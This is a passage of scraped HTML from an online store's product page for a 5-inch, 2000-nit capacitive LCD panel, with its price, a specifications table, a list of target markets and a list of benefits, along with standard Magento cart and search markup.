         alt="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
            width="274"            height="97"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://store.agdisplays.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/store.agdisplays.com\/checkout\/cart\/","checkoutUrl":"https:\/\/store.agdisplays.com\/checkout\/","updateItemQtyUrl":"https:\/\/store.agdisplays.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/store.agdisplays.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/store.agdisplays.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/store.agdisplays.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/store.agdisplays.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768472448}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fpub\u002Fstatic\u002Fversion1623845741\u002Ffrontend\u002FAGDisplays\u002FStores\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://store.agdisplays.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://store.agdisplays.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://store.agdisplays.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://store.agdisplays.com/uv-c-lamp-kit.html"  class="level-top" ><span>UV-C Lamp Kit</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://store.agdisplays.com/uv-c-lamp-kit/uv-c-lamp-kit.html" ><span>UV-C Lamp Kit</span></a></li><li  class="level1 nav-1-2 category-item last"><a href="https://store.agdisplays.com/uv-c-lamp-kit/uv-accessories.html" ><span>UV Accessories</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://store.agdisplays.com/tablets.html"  class="level-top" ><span>Tablets</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://store.agdisplays.com/open-frame.html"  class="level-top" ><span>Open Frames</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://store.agdisplays.com/full-solutions.html"  class="level-top" ><span>Full Solutions</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://store.agdisplays.com/closed-frame.html"  class="level-top" ><span>Closed Frames</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://store.agdisplays.com/smartphones.html"  class="level-top" ><span>Smartphones</span></a></li><li  class="level0 nav-7 category-item active last level-top"><a href="https://store.agdisplays.com/high-bright-solutions.html"  class="level-top" ><span>High Bright Solutions</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"AG497HH-020N-COG-V1"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">AG497HH-020N-COG-V1</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://store.agdisplays.com/catalog/product/view/_ignore_category/1/id/63/s/ag497hh-020n-cog-v1/#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-63"                data-price-amount="412"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$412.00</span></span>
                <meta itemprop="price" content="412" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">AG497HH-020N-COG-V1</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="AG497HH-020N-COG-V1"
          action="https://store.agdisplays.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv/product/63/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="63" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="63" />
        <input name="form_key" type="hidden" value="ammSi5Vwxg2xdnwz" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/store.agdisplays.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-63]": {
            "priceBox": {
                "priceConfig":  {"productId":"63","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/store.agdisplays.com\/wishlist\/index\/add\/","data":{"product":63,"uenc":"aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>The 5 inch AG497HH-020N-COG-V1 LCD solution features high bright LED rails, custom designed by AGDisplays to save on power consumption and increase panel ruggedization. With a 2000 nit high bright solution installed, this panel includes a glossy surface finish. Other AGD-value add considerations in this design: optical bond, chemically strengthened coverglass and black ink print. Datasheet available in <strong>More AGD Info</strong> below.</p>
<p>Featuring:</p>
<ul>
<li>2,000 cd/m² High Bright LED</li>
<li>HD 1080x1920 Resolution</li>
<li>Touch Type: Capacitive</li>
<li>1000:1 Contrast Ratio</li>
<li>80/80/80/80 Viewing Angle</li>
</ul>
<p><strong>Sample pricing shown above, includes shipping. Better tier pricing available upon request, please reach out to <a href="mailto:sales@agdisplays.com">sales@agdisplays.com</a>.</strong></p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://store.agdisplays.com/pub/media/catalog/product/cache/bf87336bfff19ca2537df4ed470af43b/a/g/ag497hh-020n-cog-v1_1.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/e97e47b54f02e50fade13c10b10feeb8\/a\/g\/ag497hh-020n-cog-v1_1.png","img":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/bf87336bfff19ca2537df4ed470af43b\/a\/g\/ag497hh-020n-cog-v1_1.png","full":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/3f565f00f374bfd05774cc98b9d77ade\/a\/g\/ag497hh-020n-cog-v1_1.png","caption":"AG497HH-020N-COG-V1","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Specifications                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Specifications</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">AG497HH-020N-COG-V1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Datasheet</th>
                    <td class="col data" data-th="Datasheet"><p><a href="%20/ftp-part-photos/lcd_datasheets/high_bright_solutions/AG497HH-020N-COG-V1.pdf"><strong><em>CLICK TO DOWNLOAD</em></strong></a></p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Panel Size</th>
                    <td class="col data" data-th="Panel&#x20;Size">5"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Resolution Name</th>
                    <td class="col data" data-th="Resolution&#x20;Name">HD</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Resolution</th>
                    <td class="col data" data-th="Resolution">1920x1080</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brightness</th>
                    <td class="col data" data-th="Brightness">2000 nits</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Touchtype</th>
                    <td class="col data" data-th="Touchtype">Capacitive</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Outline Dimensions (WxHxD)</th>
                    <td class="col data" data-th="Outline&#x20;Dimensions&#x20;&#x28;WxHxD&#x29;">130.97x84.99x1.9 mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Interface</th>
                    <td class="col data" data-th="Interface">MIPI</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Backlight</th>
                    <td class="col data" data-th="Backlight">LED</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Viewing Angle</th>
                    <td class="col data" data-th="Viewing&#x20;Angle">80/80/80/80</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Active Area (WxH)</th>
                    <td class="col data" data-th="Active&#x20;Area&#x20;&#x28;WxH&#x29;">61.88x110.02 mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Contrast Ratio</th>
                    <td class="col data" data-th="Contrast&#x20;Ratio">1000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Orientation</th>
                    <td class="col data" data-th="Orientation">Portrait</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Color Depth</th>
                    <td class="col data" data-th="Color&#x20;Depth">16.7M (8-bit)</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Pixel Pitch</th>
                    <td class="col data" data-th="Pixel&#x20;Pitch">0.573x0.573</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Display Mode</th>
                    <td class="col data" data-th="Display&#x20;Mode">Transmissive</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        More AGD Info                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><table width="786">
<tbody>
<tr>
<td>
<h2><span data-contrast="auto">Markets</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></h2>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="auto">Agriculture</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Construction/Smart Buildings</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="auto">Industrial Detections</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="4" data-aria-level="1"><span data-contrast="auto">Engineering</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="5" data-aria-level="1"><span data-contrast="auto">Media/Entertainment</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="6" data-aria-level="1"><span data-contrast="auto">Casino/Gaming</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="7" data-aria-level="1"><span data-contrast="auto">Heavy Machinery</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="8" data-aria-level="1"><span data-contrast="auto">Hospitality</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="9" data-aria-level="1"><span data-contrast="auto">Kiosks/Vending</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="10" data-aria-level="1"><span data-contrast="auto">Law Enforcement</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="11" data-aria-level="1"><span data-contrast="auto">Manufacturing</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="12" data-aria-level="1"><span data-contrast="auto">Mining, Oil &amp; Gas</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="13" data-aria-level="1"><span data-contrast="auto">Restaurant/Point of Sale</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
</td>
<td>
<p> </p>
<p> </p>
<p><a title="AG497HH-020N-COG-V1 High Bright LED Solutions Datasheet" href="/ftp-part-photos/lcd_datasheets/high_bright_solutions/AG497HH-020N-COG-V1.pdf"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://store.agdisplays.com/pub/media/AG497HH-020N-COG-V1_thumb.jpg" alt="AG497HH-020N-COG-V1 high bright LCD display solutions" width="224" height="260" /></a></p>
<p style="text-align: center;"><em><strong>CLICK TO DOWNLOAD</strong></em></p>
</td>
</tr>
</tbody>
</table>
<h2><span data-contrast="auto"><br />Benefits</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></h2>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="14" data-aria-level="1"><span data-contrast="auto">Touchscreen and controller integration</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:720,&quot;335559737&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259,&quot;335559991&quot;:360}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="15" data-aria-level="1"><span data-contrast="auto">Versatile and cost effective </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="16" data-aria-level="1"><span data-contrast="auto">Easy integration into existing design</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="17" data-aria-level="1"><span data-contrast="auto">Compatibility with new and legacy equipment</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="18" data-aria-level="1"><span data-contrast="auto">Built for non-conventional designs</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="19" data-aria-level="1"><span data-contrast="auto">Long LED lifespan</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="20" data-aria-level="1"><span data-contrast="auto">High compatibility</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<h2><span data-contrast="auto">High Bright Solutions</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">Our dependable component selections make the LED backlights and controllers offered by </span><span data-contrast="auto">AGDisplays</span><span data-contrast="auto"> some of the most reliable in the industry. Innovative LED technology has </span><span data-contrast="auto">opened up</span><span data-contrast="auto"> new opportunities with dynamic color mixing and color sequencing capabilities.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="21" data-aria-level="1"><span data-contrast="auto">Shock and vibration—improved ruggedization</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="22" data-aria-level="1"><span data-contrast="auto">Extended lifespan: 10,000-100,000 hours</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="23" data-aria-level="1"><span data-contrast="auto">Durable in harsh temperatures (-40 to 85°C)</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="24" data-aria-level="1"><span data-contrast="auto">Protection against extreme humidity</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="25" data-aria-level="1"><span data-contrast="auto">Low power consumption, with higher brightness output</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="26" data-aria-level="1"><span data-contrast="auto">Energy efficient and dependable</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="27" data-aria-level="1"><span data-contrast="auto">Smaller LEDs for a slim and light design, and increased ruggedization</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
